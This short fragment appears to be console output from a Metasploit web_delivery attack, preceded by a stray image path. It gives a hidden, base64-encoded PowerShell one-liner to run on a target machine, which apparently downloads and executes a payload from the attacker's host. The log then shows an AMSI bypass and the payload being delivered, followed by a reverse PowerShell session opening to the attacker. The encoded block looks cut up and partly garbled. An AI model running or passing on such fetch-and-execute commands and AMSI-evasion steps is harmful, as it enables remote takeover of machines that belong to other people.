 [*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAb
G8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABLAD0AbgBlAHcALQBvAGI
6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgA
wB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJABLAC4AUAByAG8AeAB5AC4AQwByAGUAZAB
AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAd
C4AMQA4ADkAOgA4ADAAOAAwAC8AYQBxAEMAMABEAHQAOAA0AHMANwBvADkAaABlAHAALwBEAGg
uAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA3ADIALgAyADQALgAxA
[*] 172.24.1.238     web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 172.24.1.238     web_delivery - Delivering Payload (3928 bytes)
[*] Powershell session session 1 opened (172.24.1.189:4444 -> 172.24.1.238